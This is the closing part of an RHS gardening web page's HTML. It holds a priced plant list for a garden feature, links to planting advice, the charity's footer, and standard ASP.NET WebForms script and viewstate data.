</widget-intro-with-image>  <widget-plants-preview content='{"content":{"title":"Plants on Clover Hill","items":[{"id":214902,"name":"<i>Forsythia</i> &times; <i>intermedia</i> &#39;Lynwood Variety&#39;","isAgm":true,"price":"£12.99"},{"id":54394,"name":"<i>Chaenomeles speciosa</i> &#39;Moerloosei&#39;","isAgm":true,"price":"£19.99"},{"id":816,"name":"<i>Allium cristophii</i>","isAgm":true,"price":"£3.99"},{"id":84354,"name":"<i>Salvia nemorosa</i> &#39;Lubecca&#39;","isAgm":true,"price":null},{"id":72074,"name":"<i>Calamagrostis</i> &times; <i>acutiflora</i> &#39;Karl Foerster&#39;","isAgm":false,"price":"£6.99"},{"id":80929,"name":"<i>Geranium</i> &#39;Brookside&#39;","isAgm":true,"price":"£5.99"},{"id":56726,"name":"<i>Salvia</i> &times; <i>sylvestris</i> &#39;R&#252;gen&#39;","isAgm":false,"price":null},{"id":80383,"name":"<i>Miscanthus sinensis</i> &#39;Gracillimus&#39;","isAgm":false,"price":"£7.99"},{"id":70316,"name":"<i>Kniphofia</i> &#39;Bees&#39; Sunset&#39;","isAgm":true,"price":null},{"id":94928,"name":"<i>Betula utilis</i> var. <i>jacquemontii</i>","isAgm":false,"price":"£19.99"},{"id":14025,"name":"<i>Prunus serrula</i>","isAgm":false,"price":"£74.99"}],"applyNewStyle":false},"type":"PlantsPreview"}'>  
    
</widget-plants-preview>  <widget-link-list content='{"content":{"title":"You may also be interested in...","items":[{"collapse":false,"type":{"name":"Normal","id":1},"title":"Read our extensive advice on creating and maintaining prairie planting","image":"/getmedia/4a523782-ff3f-4f2d-bff4-152481b868ea/Miscanthus-sinensis-Grosse-Fontane-_HYD0001519_72111.jpg?width=86&height=57&ext=.jpg","url":"/Advice/Profile?PID=1025"},{"collapse":false,"type":{"name":"Normal","id":1},"title":"Read more about suitable plants for a pergola","url":"/Advice/Profile?PID=548","image":"/getmedia/dbf9a261-230c-4067-a95c-bf8874026151/pergola-wood940x627.jpg?width=86&height=57&ext=.jpg"}]},"type":"LinkList"}'>  
    
</widget-link-list>  
            
    </div>

    

                    </div>
                   
                    
                </div>
                
                

<section id="get-involved" class="section u-compact-page-hide">
    <div class="section__container">
            <h2 class="alpha text-center u-m-t-0">Get involved</h2>
            <div class="text-center">
                <p>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p>
                <!--
                <div class="carousel topmargin">
                    <a class="carousel__left">
                        <i class="fal fa-angle-left"></i>
                    </a>
                    <div class="carousel__items">
                        <div class="owl-carousel js-owl-carousel" data-mobile-items="1" data-smalltablet-items="2" data-tablet-items="3" data-desktop-items="3" data-largedesktop-items="4">
                            <div class="carousel__item">
                                <a target="_blank" href="/get-involved/greening-great-britain">
                                <img src="/assets/styles/f2/web/assets/img/greening-great-britain.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a target="_blank" href="https://schoolgardening.rhs.org.uk">
                                <img src="/assets/styles/f2/web/assets/img/involved-school.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a href="/communities/campaigns/britain-in-bloom">
                                    <img src="/assets/styles/f2/web/assets/img/involved-britain.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a target="_self" href="/get-involved/national-gardening-week">
                                    <img src="/assets/styles/f2/web/assets/img/involved-national.jpg" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a href="/get-involved/wild-about-gardens/">
                                    <img src="/assets/styles/f2/web/assets/img/involved-wild.png" alt="" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <a class="carousel__right">
                        <i class="fal fa-angle-right"></i>
                    </a>
                </div>
                -->
            </div>
        </div>    
</section>

                

<footer class="section">  
    <div class="footer">
        <div id="join-the-rhs" class="footer__row-cta">
        
            <!-- optional mobile background image -->
            <div class="footer__small-bg lazyload" data-bg="/getmedia/f9b797d2-18fd-4a19-a910-c4f3252044f8/cta-image-bg-small"></div>
            <!-- default background image -->
            <div class="footer__bg lazyload" data-bg="/getmedia/180f55de-aca6-4281-9ca6-270f33f98d60/cta-image-bg-large"></div>
        
            <div class="section__container l-flex">
        	    <div id="ctl00_ctl00_uxFooter_UserPromoRHS3_divOuterDiv" class="footer-join ">
    <div class="l-row l-row--flex l-flex">
        <div class="l-col-sm-12 l-col-xs-12 l-col-md-9">
        	<div class="l-module">
        		<div class="l-row l-row--flex l-row--compact l-flex">
        			<div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom">
        				<div class="l-module">
        					<h2 class="footer-join__title">Join the RHS</h2>
        				</div>
        			</div>
        			<div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom">
        				<div class="l-module">
        					<p class="footer-join__content">
                                <a id="ctl00_ctl00_uxFooter_UserPromoRHS3_hlText" class="joinBanner_footer" href="/join">Become an RHS Member today and <em>save 1/3 on your first year</em></a>        						
        					</p>
        				</div>
        			</div>
        		</div>
        	</div>
        </div>						
        <div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center">
        	<div class="l-module">
        		<div class="footer-join__cta">
                    <a id="ctl00_ctl00_uxFooter_UserPromoRHS3_buttonPromo" class="u-m-b-0 button button--icon-arrow joinBanner_footer" data-ga-link-type="button" data-ga-component-name="UserTypeRHSbasedPromo3" analyticsData="Become an RHS Member today and &amp;lt;em&amp;gt;save 1/3 on your first year&amp;lt;/em&amp;gt;" href="/join">Join now</a> 
        		</div>
        	</div>
        </div>
    </div>
</div>	








            </div>
        </div>
        <div class="footer__row-social">
            <div class="section__container">        						
        	    <ul class="social-icons social-icons--footer list-inline">
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i class="fab fa-instagram"></i><span class="sr-only">Follow the RHS on Instagram</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i class="fab fa-youtube"></i><span class="sr-only">Subscribe to the RHS YouTube channel</span></a></li>															                      
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i class="fab fa-tiktok"></i><span class="sr-only">Follow the RHS on TikTok</span></a></li>		
					<li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i class="fab fa-threads"></i><span class="sr-only">Follow the RHS on Threads</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i class="fab fa-facebook-f"></i><span class="sr-only">Like the RHS on Facebook</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i class="fab fa-pinterest-p"></i><span class="sr-only">Follow the RHS on Pinterest</span></a></li>
        	    </ul>								
            </div>
        </div>
        <div id="THX_FOOTER" class="footer__row-signup"></div>								       
        <div class="footer__row-footer">
            <div class="section__container">
        	    <div class="footer__useful">
        		    <ul class="list-inline">
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/support-us">Support us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/contact-us">Contact us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/privacy">Privacy</a></li>
        		        <li><a id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="Footer" href="/privacy/cookies">Cookies</a></li>
                        <li><a class="ot-sdk-show-settings u-cursor-pointer" tabindex="0">Manage Purposes</a></li><!-- .ot-sdk-show-settings and "Manage Purposes" are required for onetrust -->
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do/policies">Policies</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do/policies/modern-slavery-statement">Modern slavery statement</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/careers">Careers</a></li>
						<li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/membership/refer-a-friend">Refer a friend</a></li>
						<li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/commercial-opportunities/advertising">Advertise with us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/press">Media centre</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/podcast">Listen to RHS podcasts</a></li>
        		    </ul>
        	    </div>
            </div>	
        
            <div class="footer__ad">
        	    <div class="wrapper">        				
                    <div class="ad-slot ad-slot--responsive">
                        
    <!-- <NOINDEX> --> 
    

    <div class="ad-box clr noindex">
        <div class="ad-wrapper text-center clr leaderboard">
        <div class="ad-dimensions clr">
            
                 <!-- /21682926971/Bottom_Leaderboard --> 
                <div id="ad-leaderboard" style="min-width: 320px; min-height: 50px;"></div>
            
        </div>
        </div>
    </div>
    <!-- </NOINDEX> -->


                    </div>        		
        	    </div>
            </div>
        
            <div class="footer__misc">
        	    <div class="wrapper">
        		    <div class="l-row">
        			    <div class="l-col-sm-6">
        				    <div class="l-module">
        					    <p class="footer__copyright">© The Royal Horticultural Society 2026</p>
        				    </div>
        			    </div>
        			    <div class="l-col-sm-6">
        				    <div class="l-module">
        					    <p class="footer__reg text-right-sm"><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p>
        				    </div>
        			    </div>						
        		    </div>										
        	    </div>
            </div>
        </div>
    </div>		
</footer>

                <a href="#" class="back-to-top js-back-to-top" role="button">
                    <i class="fa fa-chevron-up" aria-hidden="true"></i>
                </a>
            </div>
        </div>
    

<script type="text/javascript">
//<![CDATA[
(function() {var fn = function() {$get("ctl00_ctl00_manScript_HiddenField").value = '';Sys.Application.remove_init(fn);};Sys.Application.add_init(fn);})();
WebForm_InitCallback();//]]>
</script>
  <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="RaP4pCi7coWeRwUnnccP4yVUnYA5qKxU7u8CPg6pq/dI+is/WikanYrdUrwOJ//DcXGZXgZrD8GlDNO+Pp1Fw1nBGzwzD1SSJp/JFYP2SHcS8LEXfRsRoeFcZwodEUMxqWT0n7ErKTKx/Z8VtoOzrrtoXPi1SAaUDIp7sn181GCXbd7sXQMtW16L5t6dbiOti+6BKeowObHlm3BJHcK8P1maaSIg9tGy0shtbZx75zbK1UCL1B2BJjBuVRZABG+9iJ0+30Bk/Dw7ap22NdAj+yhVpMoWMeyqNOo9os9pt8etdwGlAUEYaiDGjuNrsKRkB0geKbMsW+ypVb3sTRktP8D8YBSQXDpzKjo4f/[base64]/LHbMcm9KxdZhUjSoZjH1xmpV5LCbHKNwlqyLXVLMCZS8+k65ZWXAVv6X3YdSsl602B+lsULLBLqHg4+b3JHhnm3SN/9cHZMv9acT8oMI0wOIh/ZUQC79VcfPMRsdVryJKfHJh7gUX/uMhRhjNSCK1gH4WTCrcTEsYDj0Pk7kuiKZDzFU0NoO+smAfgTRDVrcL24hSss8lo8LKcRVe0NlLH2/yLSXebjU2Ek2ikP10GZ1Y6jcAekYlVArQiE0mq5QXI4nxfC7eemH2y5Amc15fL2xTFZN1qrejB0nw1QZevuOTJzIStSTfpKkI4jlELzHGdfbfNsJJ5ur/2NWWYjmZShatDJ+3q3XT/Ln5DxyokZyPut7HnOt6SIJ/Zh0POj+8oS8ubEgOZeZM9D8i4OaQup0mRtA5noOiC+3MAAx1Bi1qi8wO5PY8fSaXFaz47qVOuAdOBo/LnuijStxfDU0mt+3zPWtvF532wioyDObqJ6Fjef7ICei9FJ5zi7xi59+rUsud+T/xfgjm141/tAwouiNjuOrWysa0TZ4LGGclMtNMzAWuc2kN3X6aNNLCAoyw5Z8cGhYl4ZCDjgMmk7KOTmDPZTLimERyd9KFUf4NA+oeGZoJ8W/8zxeZV+vNj1Fk3Li+oSqXi+eqtiKGazLwSiUDHeObyqEEHeacRIw4U/9Q4t2UvFlWn4h3Br6G6uQBFI2Rk2RUd7Jyd6Fk96VnVEWEalW+WdCul5KCzRpy72b/e8gyFtnRm2L+tdnPcfK61UA8EeuaDKFrIXf1JlUgSX/LHgET+56BhoTvjO1T8dJUZ+oZM4ydrEaNrmnQa8WcClqlXkIFvPAj5FWxWj2dYD8aky0kCm7UVigyFZP2PhRq5Fk1e3izQJaTr/HDL4mIyBdJ2CvKVHOFtco70YlJovUOkI0Ft7GLo7nLJx6VjSLb/vxlLSSGdbIt7jTQJo+qVDMe/kWwN0JNcmRBJqWb/UP+rHa5rZ5FBJl/txBrtblCe7uamoRJgV5g3O+vS6bt1uaQ27tSgH32SVwa8grTLYD5G1//WNL33Rg3m7fCEBP89VzlLU5cxtZ6eVt6Gp8zD+zgiNXx4OYcpy/5jZmkcdd0kaCZ2j/97+/rDVBP7e4s675j9zwdzcTshl3+Gab54jhmkx5bMA4qfFpNMZrWq2xeaA+gficUkk/KXHbDfETU7FYtSysyJ5pSSU/rmWFbGFDrYptZJQBAMJKejoowC20lnBxdEc6n/4+gv/V0g05ZBe0gBdWtNKhaqitwd25sl9ujL7ydLinZHAve+Fdc9WLKit3c6yzyNX9iI/IlUxmjbqNX0tIOPvJ86ZH/zWdYgEK06gHAVcXG7Q49jRWdLKrMHB1i4pDr+/Zedpn1iKUP/pBX2GLUfpqDu7Mn1hbPcT3vJKX32S/V1s8cGwBbR6G+NJp47TP/fcQq8HRU6bk5gUsvEGoIonaMlKWj6o+TKjEQ+difd2Ilcz/4WyskEYiTBDUdR2VFndStygGqrmgsttTAPKnaAkKjityfT7atnCOaV9GyKTOq6FEOYjfcXLNBLaEN844aGpCTEYD33THY/gVEI6KqYezSKqTK1NICbXAXEdsVNF7ssFfdLgVpOi5c0GsGJH/jo4X4AWwcfNSFgq9e4t5NSfFpMxdekXV4SNph0wFmvY+bqtd/bgSrT0Qjt4WLQ3YkuII1bI+Y/XjSm4aQjNagE0inIOxeKxTTI8rqoAv4s7tWaEeysj+JiEZAhN1FZSFZVNlrRAeb65t0ITiLH4TGRKjLxmi8rgk+NjwGP2PKn6EpHKe0ZyfXsul34GRtGlta9gyzvhrh40h9CLOdDJEMb089mjw5+Rt88Z9dTtlNN5Mo56c8JpmiZYN/Y3Sm63oFRf4i6kvvCTpYbl00h5xITw8AeBmP2IVAoq0nlz9TyC5Z4VyBcRhihBP5+RolOy3f5/[base64]/lSeOAh5aE8vP639tjAn3zSKDhuB2wxDMmy5v9BP6BaHIAl9N/s8L9MzzHN4ajKb4wWfm/IEEefD1nUzvuBSO5nALqOjd+8m/[base64]/FCJv3qK6fyNL5Y9KeR7qRE5U8e8nOl0L5Ojx05SM1iZeeAZGf9seVVV9kUfT62ujzR9rfMd8kQmfMbRCQsKoJHnwenoX5jDtpB5Ev9ata3ibA6uzYB6OPxbc+tahsPryS/SpfQVaOOP09A1VLl1IkDczmEu6DAQulRN0YjnDpdcRt0Jsm3bFQ4HIWC38TOx7pULYSGT2arovv0dPJR+0BJQzPYIxOzpI7IpMEuvVhIHY9fmxolFBu+cc3CYj/SrrZ5FHmd55Nbx5h5Q/PBHlJf4bKFQ3xsHwh/rsNIaijM47YhBa55pisgpKPaoo08nFU3WoMlcUjy8ypQF41pwzCgqqe50j9Bl9gKYs3RQKGfIV5JAYUaAOwIuxNlOPu5imlfnONVTn0oayaEVRmnoVZm+eqqDMaID7ZEGtA8TE0CvhpjgKDDkEkGStKo9C34HN4t6IZWAYEJpxlBDi3VABHvGFTygSGp6cmtsoHlw/kFlp0/NTzoeXjDPVun5gEBNs7mYKyaFz2H1UhTAr/ceM8m2pCmWzuU1tVZ+M5jLF/H2De7p4u8KRLmaLC9zrT4/uQnvw98uFzXyB/qDnvhNr+5zaxWu15UexojCLIydUfir6mgy9WQZrj22x/tmMxTA+jnVK4Z6uVlnN3axtihBwH9+jlKyfSWhCeIlMpnrUjShgzLIaWzy/YJcV+jG+IBIVCTUM7Y+fylbOLHup+6PLHYWXop/1NUt+9HoX95Hv7p0DSG7N3585srpw3YSdwLX5FlPZoaX5/[base64]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[base64]/9GveDKFMx8+xGHOlwVL1QCkJNozk2cVU6mDRNy95/1oqhohHsmetfcvCC5gvrKvaJ1gJKG6ApOH1aWKpGhfzegQ/[base64]/stNW9HOLaGz4Y5suBX+UX3/[base64]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